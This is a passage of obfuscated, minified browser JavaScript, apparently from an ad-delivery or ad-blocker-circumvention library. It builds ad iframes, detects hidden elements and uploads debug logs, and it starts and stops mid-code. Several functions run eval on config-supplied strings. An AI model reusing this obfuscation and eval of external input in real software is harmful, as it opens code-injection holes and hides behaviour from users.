0!==i?i:[])[r(2918)]((t=>!(0,q.Gn)(t[r(1536)],t[r(994)])))}));for(const t of i)r[n(748)](t[n(2803)]()),t[n(1466)]();return[t=t[n(1859)]((t=>!i[n(2518)](t))),r]}function t(t,e){const n=a1r;t[n(1859)]((t=>!t[n(1606)]()||t[n(2359)]()||t[n(2201)]()))[n(2943)]((t=>t[n(1459)](e)))}function H(t){const e=a1r;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2786)]((t=>t[e(2525)])),u=r[e(1859)]((t=>!q.sR[e(2518)](l,t)))[e(2786)]((t=>new g.Ay(i,t,o,s,c)));return u[e(2943)]((t=>t[e(1946)](a))),u}function k(t,e){const n=a1r;return t[n(1859)]((t=>t[n(2359)]()||t[n(2201)]()))[n(2943)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2388)](t[r(595)]()),v.A[r(2390)](r(671)[r(2706)](t.id(),r(1855)),t[r(595)]())})),Object[n(617)](e)[n(1859)]((t=>e[t][n(2232)]>3))[n(2232)]>0}},9324:(Y,n,j)=>{"use strict";const ZJ=a1r;j.d(n,{Gn:()=>k,QI:()=>Z,YS:()=>D,sR:()=>s});var m=j(7194),g=j(5180),q=j(9754),v=j(9141),X=j(5408),y=j(3268);class s{constructor(t,e){const n=a1r;this[n(1893)]=t,this[n(3088)]=e}static[ZJ(2518)](t,e){const n=ZJ;return t[n(2786)]((t=>t[n(3088)]))[n(2518)](e[n(3088)])}}const D=function(e,n){const r=ZJ;let i=arguments[r(2232)]>2&&void 0!==arguments[2]&&arguments[2];return e[r(1859)]((t=>!1!==t[r(836)]))[r(1859)]((t=>!(t[r(621)]&&!n)))[r(1859)]((t=>{const e=r;var n;return!(null===(n=t[e(850)])||void 0===n||!n[e(2918)]((t=>!(0,g.kZ)(t))))||!(i&&t[e(1004)])}))[r(2786)]((e=>t(e)))[r(2200)]((t=>Z(t[r(2525)])[r(2786)]((e=>new s(t,e)))))},Z=x=>{const ZR=ZJ;var i;if(!(null!==(i=x[ZR(2784)])&&void 0!==i?i:[])[ZR(3100)]((t=>k(t[ZR(1536)],t[ZR(994)]))))return[];const V=(t,e,n)=>!x[ZR(798)]||0===x[ZR(798)][ZR(2232)]||x[ZR(798)][ZR(2518)](e)||x[ZR(798)][ZR(2518)](-n[ZR(2232)]+e),J=t=>H(t,x[ZR(585)]),M=W=>{const Zo=ZR;if(!x[Zo(1650)])return!0;try{return window[Zo(3059)]=W,eval(x[Zo(1650)])}catch(t){return!1}},w=(t,e,n)=>[V,J,M][ZR(3100)]((r=>r(t,e,n)));if(x[ZR(965)])return Array[ZR(1756)](q.A[ZR(3151)](window)[ZR(3145)][ZR(2745)](document,x[ZR(965)]))[ZR(1859)](w);if(x[ZR(998)]){const t=document[ZR(745)](x[ZR(998)],document,null,XPathResult[ZR(2453)],null),e=[];let n;for(;n=t[ZR(931)]();)e[ZR(2388)](n);return e[ZR(1859)](w)}if(x[ZR(1858)])try{const l=eval(x[ZR(1858)]);if(!l)return[];const L=l instanceof Node?[l]:Array[ZR(1756)](l)[ZR(1859)]((t=>t instanceof Node));return L[ZR(1859)](w)}catch(t){return v.A[ZR(2390)]&&console[ZR(595)](t),[]}return[]},t=x=>{const ZL=ZJ,i=t=>{const e=a1r;if(!t[e(449)])return t;const n=window[e(1073)];if(!n)return t;const r=t[e(449)][e(1209)]((t=>(!t[e(1448)]||t[e(1448)]<=n[e(1077)])&&(!t[e(2831)]||t[e(2831)]>=n[e(1077)])));return r&&(t[e(1077)]=r[e(1077)],t[e(3045)]=r[e(3045)],t[e(2464)]=r[e(2464)],t[e(2984)]=r[e(2984)]),t},V=(J,M)=>{if(!M)return J;try{return Number(eval(M))}catch(t){return J}};return x=i(x),x[ZL(1077)]=V(x[ZL(1077)],x[ZL(3045)]),x[ZL(2464)]=V(x[ZL(2464)],x[ZL(2984)]),x},H=(t,e)=>{const n=ZJ,r=e[n(190)]("-")[0],i=parseInt(e[n(190)]("-")[1]);switch(r){case n(1269):case n(1206):return!m.A[n(1053)](t)&&!m.A[n(2695)](t);case n(2159):case n(2414):return!m.A[n(2695)](t);case n(356):case n(1208):{let r=t[n(1969)];if(!r)return!1;if(e[n(190)]("-")[n(2232)]<3)return!m.A[n(2695)](r);for(let t=0;t<i&&r[n(1969)];t++)r=r[n(1969)];return!m.A[n(2695)](r)}default:throw new Error(n(2228)[n(2706)](e,n(1090)))}},k=(x,i)=>{const Zc=ZJ;if(!window[Zc(1073)])return!1;switch(x){case Zc(2443):return window[Zc(1073)][Zc(1077)]>parseInt(i);case Zc(1174):return window[Zc(1073)][Zc(1077)]>=parseInt(i);case Zc(1242):return window[Zc(1073)][Zc(1077)]<parseInt(i);case Zc(741):return window[Zc(1073)][Zc(1077)]<=parseInt(i);case Zc(1144):return window[Zc(1073)][Zc(2464)]>=parseInt(i);case Zc(412):return window[Zc(1073)][Zc(2464)]<=parseInt(i);case Zc(911):return window[Zc(971)][Zc(1671)]===i;case Zc(1518):return window[Zc(971)][Zc(1671)]!==i;case Zc(489):return window[Zc(971)][Zc(2721)]===i;case Zc(930):return window[Zc(971)][Zc(2721)]!==i;case Zc(2575):{const t=new RegExp(i);return t[Zc(1806)](window[Zc(971)][Zc(2721)])}case Zc(1532):{const t=new RegExp(i);return!t[Zc(1806)](window[Zc(971)][Zc(2721)])}case Zc(2077):{const t=document[Zc(1157)](i);return!!t}case Zc(1286):{const t=document[Zc(1157)](i);return!t}case Zc(2684):{const t=document[Zc(1157)](i);return!!t&&!m.A[Zc(1053)](t)&&!m.A[Zc(2785)](t)}case Zc(3194):{const t=document[Zc(1157)](i);return!t||m.A[Zc(1053)](t)||m.A[Zc(2785)](t)}case Zc(452):var V;return!(null!==(V=window[X.T])&&void 0!==V&&V[Zc(2518)]((0,y.t)(i)));case Zc(2590):try{return eval(i)}catch(t){return v.A[Zc(2390)]&&console[Zc(595)](t),!1}default:throw new Error(Zc(1963)[Zc(2706)](x,Zc(467))[Zc(2706)](i))}}},3189:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1r(801)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1r;this[s(1366)]=t,this[s(2525)]=e,this[s(1893)]=n,this[s(2681)]=r,this[s(444)]=o,(0,i.A)(this,s(2606),void 0),(0,i.A)(this,s(205),void 0),(0,i.A)(this,s(1807),void 0),(0,i.A)(this,"id",(()=>this[s(2525)][s(1893)].id)),(0,i.A)(this,s(1077),(()=>this[s(2525)][s(1893)][s(1077)])),(0,i.A)(this,s(2464),(()=>this[s(2525)][s(1893)][s(2464)])),(0,i.A)(this,s(2803),(()=>this[s(2606)].id)),(0,i.A)(this,s(1946),(t=>this[s(236)](t))),(0,i.A)(this,s(1459),(t=>{const e=s;d.A[e(2390)](e(2802),this.id()),this[e(1466)](),this[e(1946)](t)})),(0,i.A)(this,s(1466),(()=>{const t=s;var e;return null===(e=this[t(2606)])||void 0===e?void 0:e[t(1466)]()})),(0,i.A)(this,s(2920),(()=>{const t=s;var e;return t(316)===(null===(e=this[t(1807)])||void 0===e?void 0:e[t(3169)](t(572)))})),(0,i.A)(this,s(2359),(()=>{const t=s;var e;return t(2646)===(null===(e=this[t(1807)])||void 0===e?void 0:e[t(3169)](t(572)))})),(0,i.A)(this,s(2201),(()=>this[s(457)]()||A([this[s(2606)],this[s(205)],this[s(1807)]])[0])),(0,i.A)(this,s(457),(()=>[this[s(2606)],this[s(205)],this[s(1807)]][s(2918)]((t=>!document[s(184)](t))))),(0,i.A)(this,s(1606),(()=>k(this[s(2606)],this[s(2525)][s(3088)],this[s(2525)][s(1893)][s(2525)][s(585)]))),(0,i.A)(this,s(812),(()=>this[s(205)])),(0,i.A)(this,s(595),(()=>this[s(457)]()?s(151):this[s(2359)]()?s(1666):A([this[s(2606)],this[s(205)],this[s(1807)]])[1]))}[r(2891)](){const t=r;f(h.A[t(3151)]()[t(2446)][t(3151)][t(2745)](this[t(1807)]),t(1085),t(2891))}[r(2521)](t,e){const n=r;f(h.A[n(3151)]()[n(2446)][n(3151)][n(2745)](this[n(1807)]),n(1085),n(2521),{key:t,value:e})}[r(236)](t){const e=r;var n,i,s,c,u;d.A[e(2390)](e(2656),this.id(),this[e(2525)][e(1893)]),(0,l.n5)(this[e(1366)],this.id()),y([...null!==(n=this[e(1893)][e(2905)])&&void 0!==n?n:[],...null!==(i=this[e(2525)][e(1893)][e(2905)])&&void 0!==i?i:[]]),[this[e(2606)],this[e(205)],this[e(1807)]]=v(this.id(),null!==(s=this[e(2525)][e(1893)][e(1211)])&&void 0!==s&&s,t,this[e(1077)](),this[e(2464)](),null!==(c=this[e(2525)][e(1893)][e(2999)])&&void 0!==c?c:[],this[e(444)],this[e(2525)][e(1893)][e(458)],null!==(u=this[e(1893)][e(2939)])&&void 0!==u&&u),x(this[e(2606)],this[e(2525)][e(3088)],this[e(2525)][e(1893)][e(2525)][e(585)]);const m=this[e(1893)][e(3137)]?e(735)[e(2706)](this[e(1893)][e(3137)],e(909)):"",f=h.A[e(3151)]()[e(2446)][e(3151)][e(2745)](this[e(1807)]),p=()=>{const t=e;[t(362),t(2007),t(1162),t(829),t(2631),t(2603)][t(2943)]((e=>{const n=t,r=f[n(2408)][n(212)](f[n(1974)][n(2261)],e);r&&(r[n(2087)]=!1,r[n(774)]=!1,f[n(2408)][n(1746)](f[n(1974)][n(2261)],e,r))}));const n=(()=>this[t(1893)][t(2939)]?window[t(2034)](t(3021))[t(2872)]?t(2730):window[t(2034)](t(306))[t(2872)]?t(885):void 0:"")(),r=n?t(538)[t(2706)](n,'">'):"";f[t(2511)][t(343)](),f[t(2511)][t(1266)](t(3132)[t(2706)](window[t(1368)]?t(1992)[t(2706)](window[t(1368)],'"'):"",t(1383))[t(2706)](b.K,t(1402))[t(2706)](r,t(2167))[t(2706)]((0,a.Wq)({protectUrlContext:this[t(1366)],url:o.A[t(2389)]+t(351),kind:a.MN[t(2299)],key:null,endpoint:o.A[t(2389)]}),t(2763))[t(2706)]((0,g.x)().id,t(171))[t(2706)](m,t(382))),f[t(2511)][t(2181)]()};if(_){f[e(1429)]=1,f[e(2511)][e(343)](),f[e(2511)][e(1266)](e(2541)[e(2706)](b.K,e(1096))),f[e(2511)][e(2181)](),this[e(1807)][e(2791)]=e(2541)[e(2706)](b.K,e(1096));const t=setInterval((()=>{f[e(1429)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2232)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2232)]>8?arguments[8]:void 0;const b={};n[h(2943)](((t,e)=>{b[e]=t}));const w=document[h(972)](h(2348));u[h(2943)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2691)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1180)]());if(w[h(2691)]("id",v),w[h(2487)][h(748)]((0,s.md)(c.A[h(1180)]())),(0,m.bb)(w),f){const t=document[h(972)](h(2700));t[h(945)]=f,w[h(1957)](t)}const y=document[h(972)](h(583));y[h(2400)]="#"[h(2706)](v,h(2417))[h(2706)](v,h(1318)),w[h(1957)](y);const x=document[h(972)](h(2700));x[h(2691)](h(583),h(2392)),w[h(1957)](x);const k=document[h(972)](h(200));var A;if(k[h(1831)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2389)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3136)](A))),k[h(349)]="",(0,m.Hz)(k),k[h(2691)](h(1077),h(1185)+i[h(2670)]()),k[h(2691)](h(2464),h(1185)+a[h(2670)]()),k[h(2691)](h(1435),"0"),k[h(2691)](h(2130),"0"),k[h(2691)](h(1047),"0"),k[h(2691)](h(1869),"no"),k[h(2691)](h(583),h(398)),x[h(1957)](k),(window[h(971)][h(1653)]+window[h(971)][h(1336)])[h(2518)](h(582))||h(2952)===p.A[h(3151)](h(582),!1)){const e=document[h(972)](h(2700)),r=e[h(2715)]({mode:h(1178)});e[h(583)][h(1129)](h(2525),h(2813)),e[h(583)][h(1129)](h(1413),"0"),e[h(583)][h(1129)](h(2783),"0"),e[h(583)][h(1129)](h(1077),h(1021)),e[h(583)][h(1129)](h(2464),h(1021)),e[h(583)][h(1129)](h(875),h(2856)),e[h(583)][h(1129)](h(639),h(2581)),e[h(583)][h(1129)](h(1515),h(173)),e[h(583)][h(1129)](h(2396),h(228)),e[h(583)][h(1129)](h(1929),h(228)),e[h(583)][h(1129)](h(3125),h(2805));const s=""[h(2706)](o.A[h(2389)],h(2601))[h(2706)](window[h(971)][h(1546)],h(2672))[h(2706)](t);r[h(945)]=h(2903)[h(2706)](t,h(3172))[h(2706)](i,"x")[h(2706)](a,h(2698))[h(2706)](n[h(2012)]>0?h(298)[h(2706)](JSON[h(3136)](b,null,2),h(742)):"",h(839))[h(2706)](s,h(1944)),x[h(1957)](e)}return[w,x,k]},y=t=>t[r(2943)]((t=>{const e=r;document[e(2139)](t[e(965)])[e(2943)]((n=>{const r=e;if(void 0!==t[r(2888)]&&t[r(2888)]>0)for(let e=0;e<t[r(2888)]&&n[r(1969)];++e)n=n[r(1969)];t[r(1466)]?n[r(1466)]():n[r(583)][r(1129)](r(1515),r(2197),r(1427))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1969)])throw new Error(i(1704));const o=n[i(190)]("-")[0],s=parseInt(n[i(190)]("-")[1]);switch(o){case i(1269):e[i(152)][i(2232)]<=s?e[i(1957)](t):e[i(475)](t,e[i(152)][s]);break;case i(1206):0===e[i(152)][i(2232)]||0===s?e[i(1957)](t):e[i(152)][i(2232)]<=s?e[i(475)](t,e[i(752)]):e[i(475)](t,e[i(152)][e[i(152)][i(2232)]-s]);break;case i(2159):{let n=e;for(let t=0;t<s&&n[i(563)];t++)n=n[i(563)];u.A[i(1226)](t,n);break}case i(2414):{let n=e;for(let t=0;t<s&&n[i(989)];t++)n=n[i(989)];e[i(1969)][i(475)](t,n);break}case i(356):{let r=e[i(1969)],o=r;if(n[i(190)]("-")[i(2232)]<3)for(let t=0;t<s&&o[i(2129)];t++)o=o[i(2129)];else{const t=parseInt(n[i(190)]("-")[2]);for(let t=0;t<s&&r[i(1969)];t++)r=r[i(1969)];o=r;for(let e=0;e<t&&o[i(2129)];e++)o=o[i(2129)]}u.A[i(1226)](t,o);break}case i(1208):{let r=e[i(1969)],o=r;if(n[i(190)]("-")[i(2232)]<3)for(let t=0;t<s&&o[i(1222)];t++)o=o[i(1222)];else{const t=parseInt(n[i(190)]("-")[2]);for(let t=0;t<s&&r[i(1969)];t++)r=r[i(1969)];o=r;for(let e=0;e<t&&o[i(1222)];e++)o=o[i(1222)]}r[i(1969)][i(475)](t,o);break}default:throw new Error(i(2228)[i(2706)](n,i(1090)))}},k=(t,e,n)=>{const i=r;if(!document[i(184)](t))return!1;const o=n[i(190)]("-")[0],s=parseInt(n[i(190)]("-")[1]);switch(o){case i(1269):return e[i(152)][i(2232)]<=s?e[i(1566)]===t:e[i(152)][s]===t;case i(1206):return 0===s?e[i(1566)]===t:e[i(152)][i(2232)]<=s?e[i(752)]===t:e[i(152)][e[i(152)][i(2232)]-s-1]===t;case i(2159):{let n=e;for(let t=0;t<s+1&&n[i(563)];t++)n=n[i(563)];return n===t}case i(2414):{let n=e;for(let t=0;t<s+1&&n[i(989)];t++)n=n[i(989)];return n===t}case i(356):{let r=e[i(1969)],o=r;if(n[i(190)]("-")[i(2232)]<3)for(let t=0;t<s+1&&o[i(2129)];t++)o=o[i(2129)];else{const t=parseInt(n[i(190)]("-")[2]);for(let t=0;t<s&&r[i(1969)];t++)r=r[i(1969)];o=r;for(let e=0;e<t+1&&o[i(2129)];e++)o=o[i(2129)]}return o===t}case i(1208):{let r=e[i(1969)],o=r;if(n[i(190)]("-")[i(2232)]<3)for(let t=0;t<s+1&&o[i(1222)];t++)o=o[i(1222)];else{const t=parseInt(n[i(190)]("-")[2]);for(let t=0;t<s&&r[i(1969)];t++)r=r[i(1969)];o=r;for(let e=0;e<t+1&&o[i(1222)];e++)o=o[i(1222)]}return o===t}default:throw new Error(i(2228)[i(2706)](n,i(1090)))}},A=t=>t[r(1859)]((t=>r(583)!==t[r(624)][r(2956)]()))[r(2786)]((t=>(t=>{const e=r;if(!document[e(184)](t))return[!1,""];const n=window[e(881)](t);return e(2197)===n[e(1515)]?[!0,e(939)]:e(202)!==n[e(1437)]?[!0,e(1288)[e(2706)](n[e(1437)])]:e(2197)===n[e(1859)]||e(1752)!=typeof n[e(1859)]||n[e(1859)][e(2518)](e(1093))?parseFloat(n[e(1235)])<.2?[!0,e(1154)[e(2706)](n[e(1235)])]:[!1,""]:[!0,e(2985)[e(2706)](n[e(1859)])]})(t)))[r(1209)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1092)][r(2918)]((t=>location[r(1546)][r(1923)](t)))},7549:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1852);var g=function(t){const e=r;return t[t[e(2187)]=0]=e(2187),t[t[e(2301)]=1]=e(2301),t[t[e(1184)]=2]=e(1184),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2232)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1184)],s=arguments[e(2232)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2232)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1366)]=t,this[e(514)]=i,this[e(573)]=s,this[e(2844)]=a,(0,o.A)(this,e(1597),(function(t){const r=e;for(var i=arguments[r(2232)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2564)](),inventoryId:n[r(573)],args:o}})),(0,o.A)(this,e(445),(()=>{const t=e;window[t(2794)](t(708),(e=>{const n=t;if(e[n(2506)]&&e[n(2506)][n(1718)]===p){if(this[n(514)]===g[n(2301)])return w({inventoryId:this[n(573)],...e[n(2506)]});if(this[n(514)]===g[n(2187)]&&e[n(2506)][n(573)]){if(n(2390)===e[n(2506)][n(308)])return b[n(2390)]("["[n(2706)](e[n(2506)][n(573)],"]"),...e[n(2506)][n(1018)]);if(n(2220)===e[n(2506)][n(308)])return b[n(2220)]("["[n(2706)](e[n(2506)][n(573)],"]"),...e[n(2506)][n(1018)]);if(n(595)===e[n(2506)][n(308)])return b[n(595)](e[n(2506)][n(595)],"["[n(2706)](e[n(2506)][n(573)],"]"),...e[n(2506)][n(1018)])}}}))})),(0,o.A)(this,e(2322),(()=>{const t=e,n=async()=>{const t=a1r;if(t(1051)!==window[t(971)][t(1336)]&&t(2026)!==window[t(971)][t(1336)])return;window[t(971)][t(1336)]="";const e=prompt(t(1999));if(t(959)===e)return this[t(2844)][t(2943)]((e=>console[t(1046)](...e[t(1018)])));if(t(2026)!==e)return;const n=prompt(t(2781)),r=prompt(t(708)),i=await b[t(1848)](t(2479),null!=n?n:t(2189),null!=r?r:t(2189));alert(t(534)),window[t(343)](t(997)[t(2706)](i))};window[t(2794)](t(1844),n),window[t(540)](n,3e3)})),i===g[e(2187)]&&this[e(2322)](),i!==g[e(2187)]&&i!==g[e(2301)]||this[e(445)]()}static[r(2390)](){const t=r;this[t(2114)]();for(var e=arguments[t(2232)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2899)][t(1597)](t(2390),...n);if(this[t(2899)][t(514)]!==g[t(2187)])return w(o);this[t(2899)][t(2844)][t(2388)](o),(l.A[t(2390)]||t(2952)===u.A[t(3151)](t(1069),!1))&&console[t(1046)](...n)}static[r(2220)](){const t=r;this[t(2114)]();for(var e=arguments[t(2232)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2899)][t(1597)](t(2220),...n);if(this[t(2899)][t(514)]!==g[t(2187)])return w(o);this[t(2899)][t(2844)][t(2388)](o),(l.A[t(2390)]||t(2952)===u.A[t(3151)](t(1069),!1))&&console[t(2220)](...n)}static[r(595)](t){const e=r;this[e(2114)]();for(var n=arguments[e(2232)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2899)][e(1597)](e(595),[t,...i]);if(s[e(595)]=t,this[e(2899)][e(514)]!==g[e(2187)])return w(s);this[e(2899)][e(2844)][e(2388)](s),(l.A[e(2390)]||e(2952)===u.A[e(3151)](e(1069),!1))&&console[e(595)](t,...i)}static[r(3035)](t,e){const n=r;return this[n(2114)](),b[n(2390)](n(3035),t,e),b[n(2390)](n(665),function(){const t=n;try{const e=performance[t(3026)](t(310));if(0===e[t(2232)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2943)]((e=>{const c=t;n++,r+=e[c(1246)],(0===a||a>e[c(1246)])&&(a=e[c(1246)]),u<e[c(1246)]&&(u=e[c(1246)]),e[c(1831)][c(1984)](l.A[c(2389)])&&(0,s.EW)(e[c(1831)])&&(0,s.sH)(e[c(1831)])[c(2019)][c(1984)](l.A[c(2389)])&&(i++,o+=e[c(1246)],(0===d||d>e[c(1246)])&&(d=e[c(1246)]),m<e[c(1246)]&&(m=e[c(1246)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1848)](t,e,e)}static async[r(1848)](t,e,n){const i=r;this[i(2114)]();const o=this[i(2899)][i(2844)][i(2786)]((t=>({...t,timestamp:Math[i(982)](t[i(1228)]/1e3)}))),u=c.A[i(1581)](JSON[i(3136)](o)),p=await(0,m.C8)(this[i(2899)][i(1366)],l.A[i(2389)])?(0,m.XV)(l.A[i(2389)],0):l.A[i(2389)],g=new URL(""[i(2706)](p,i(2100)));return g[i(794)][i(1967)](i(2959),l.A[i(2959)]),g[i(794)][i(1967)](i(1063),t),g[i(794)][i(1967)](i(3215),e),g[i(794)][i(1967)](i(708),n),g[i(794)][i(1967)](i(252),location[i(2721)]),g[i(794)][i(1967)](i(1523),(0,d.z3)()[i(2670)]()),g[i(794)][i(1967)](i(1823),(await(0,h.H4)())[i(2670)]()),g[i(794)][i(1967)](i(1304),f.A[i(2436)](16,16)),(await a.G[i(3130)](i(1161),(0,s.Wq)({protectUrlContext:this[i(2899)][i(1366)],url:g,endpoint:p}),u))[i(787)]}}i=b,(0,o.A)(b,r(2899),void 0),(0,o.A)(b,r(2286),(t=>i[r(2899)]=new i(t,g[r(2187)]))),(0,o.A)(b,r(2547),((t,e)=>i[r(2899)]=new i(t,g[r(2301)],e))),(0,o.A)(b,r(2114),(()=>{const t=r;i[t(2899)]||(i[t(2899)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1413)][e(910)];){n=n[e(148)][e(910)];try{t[e(1718)]=p,n[e(801)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{K:()=>i});const i=r(1360)[r(2706)](r(2978),r(2604))},11:(Y,n,j)=>{"use strict";j.d(n,{I:()=>s,i:()=>y});var m=j(9141),g=j(5180),q=j(5281),v=j(1783),X=j(7549);const y=()=>{const t=a1r;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9u